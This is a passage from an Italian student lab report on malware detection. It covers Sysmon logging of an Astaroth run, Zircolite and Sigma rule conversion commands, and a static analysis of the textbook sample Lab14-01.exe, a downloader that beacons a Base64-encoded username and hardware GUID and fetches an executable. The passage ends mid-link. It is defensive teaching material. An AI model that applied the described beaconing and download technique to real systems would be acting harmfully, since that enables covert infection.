[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/sysmon/Schermata%202023-07-01%20alle%2018.36.48.png)

Successivamente eseguiamo l’attacco Astaroth.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/sysmon/Schermata%202023-07-02%20alle%2012.26.13.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/sysmon/Schermata%202023-07-02%20alle%2012.28.59.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/sysmon/Schermata%202023-07-02%20alle%2012.29.30.png)

Verifichiamo gli eventi raccolti

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/sysmon/Schermata%202023-07-02%20alle%2012.36.43.png)



1. python3 .\zircolite.py --evtx C:/Users/unina/Desktop/LAB16/sysmon_log.evtx --ruleset C:\Users\unina\Desktop\LAB16\rules_astaroth.json

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/sysmon/Acquisizione%20schermata%2003.07.2023%20alle%2012.37.24%20%5B1%5D.png)

1. python3 .\tools\sigmac -t sqlite -c tools/config/generic/sysmon.yml -c tools/config/generic/powershell.yml -c tools/config/zircolite.yml -d C:\Users\unina\Desktop\LAB16\rules -r --output-fields title,id,description,author,tags,level,falsepositives,filename,status --output-format json -o C:\Users\unina\Desktop\LAB16\new_rules1.json --backend-option table=logs

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/sysmon/Acquisizione%20schermata%2003.07.2023%20alle%2012.36.18%20%5B1%5D.png)

I file sono presenti nella [cartella](https://github.com/mgalateo/Software-Security-Labs/tree/main/Laboratori/7%20Malware%20Detection/LAB16)

## 8.4 Snort Optional Task

Analizziamo il Lab14-01.exe

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.12.52.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.13.50.png)[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.14.04.png)

L’eseguibile creato in data 27-02-2011 viene riconosciuto come trojan-downloader.

La grandezza virtuale non è molto più grande di quella fisica quindi si presume che non sia compresso. L’entropia del testo è alta quindi potrebbe essere offuscato.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-13%20alle%2011.07.16.png)

Il pacchetto è stato compilato con Microsoft Visual c++.



Vediamo molte stringhe senza apparente significato, probabilmente offuscate.

1) Quali librerie di rete utilizza il malware e quali sono i suoi vantaggi?

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.16.24.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.15.21.png)

La libreria di rete importata è urlmon che ci viene anche segnalata in blacklist.

Di questa libreria utilizza la funzione URLDownloadToCacheFileA alla riga 401209.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.27.42.png)

2) Quali elementi di origine vengono utilizzati per costruire il beacon di rete e quali condizioni causerebbero il cambiamento del beacon?

Gli ultimi 12 byte del GUID per il profilo hardware corrente del sistema, che è specifico per ciascun utente, e il nome utente corrente vengono utilizzati per costruire il beacon. Un utente diverso che ha effettuato l'accesso o un profilo hardware diverso causerebbe la modifica del beacon.

La prima cosa che fa il malware è chiamare GetCurrentHwProfile ed estrarre gli ultimi 12 byte del GUID a 36 byte per il profilo hardware dell'utente corrente. Quindi chiama GetUserName . Entrambi vengono inseriti in una stringa di formato, con il nome utente per primo e il GUID per secondo.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.29.21.png)

La stringa viene poi codificate in Base64.

3) Perché le informazioni incorporate nel beacon di rete potrebbero interessare l'attaccante?

Da queste informazioni l'attaccante ha un nome utente valido per il sistema e inoltre identifica in modo univoco l'host anche se più utenti venissero infettati.

4) Il malware utilizza la codifica Base64 standard? In caso contrario, in che modo la codifica è insolita?

Il malware non utilizza Base64 standard. Usa il carattere ‘a’ invece che ‘=’ per il padding.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-05%20alle%2010.34.52.png)

5) Qual è lo scopo generale di questo malware?

Questo programma è un downloader. Il malware si identifica in modo univoco su un server con una richiesta GET e scarica un file eseguibile con un'estensione .png. L'eseguibile viene quindi eseguito.

6) Quali elementi della comunicazione del malware possono essere effettivamente rilevati utilizzando una firma di rete?

Abbiamo visto che il malware scarica un eseguibile dal dominio [www.practicalmalwareanalysis.com](http://www.practicalmalwareanalysis.com) , è possibile quindi filtrare le richieste verso quel dominio ed in particolare al file .png che tenterà si scaricare.

7) Quali errori potrebbero commettere gli analisti nel tentativo di sviluppare una firma per questo malware?

Utilizzando come parametro una stringa troppo specifica, che non tenga conto dei parametri del nome utente e host. Basandosi solo sulle richieste al file .png in questione, magari in futuro potrebbe cambiare.

8) Quale set di firme rileverebbe questo malware (e varianti future)?

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%